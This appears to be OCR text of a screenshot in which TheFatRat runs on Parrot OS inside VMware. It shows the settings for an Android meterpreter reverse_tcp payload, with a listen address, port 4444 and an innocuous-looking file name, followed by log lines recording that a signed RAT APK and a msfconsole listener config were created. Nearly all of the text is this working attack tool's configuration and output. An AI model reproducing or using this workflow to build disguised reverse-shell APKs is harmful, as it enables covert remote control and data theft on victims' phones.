 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home ParrotKDE ANDROID
- : sudo fatrat — Konsole
File Edit View Bookmarks Settings Help
+------------++-------------------------++-----------------------+
| Name || Descript || Your Input
+------------++-------------------------++-----------------------+
| LHOST || The Listen Addres || 192.168.80.135
| LPORT || The Listen Ports || 4444
| OUTPUTNAME || The Filename output || mobi-androi
| PAYLOAD || Payload To Be Used || android/meterpreter/reverse_tcp
+------------++-------------------------++-----------------------+
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[*] Creating RAT payload with msfvenom
[✔] Done!
[*] Creating a Valid Certificate
[✔] Done!
[*] Signing your payload APK
[✔] Done!
Do you want to create a listener for this configuration
to use in msfconsole in future ?
Choose y/n : y
Write the name for this config . (ex : payloadapk)
Filename : androipayload
Configuration file saved to /home/sl33pypanda/TheFatRat/config/listeners/and
roipayload.rc
Your payload apk was created and signed , and it is located in : /root/Fatra
t_Generated/mobi-androi.apk
Press [ENTER] key to return to menu .
- : sudo fatrat sl33pypanda : bash
- : sudo f... xorg - Ca... Dolphin 8:33 PM
To direct input to this VM, click inside or press Ctrl+G.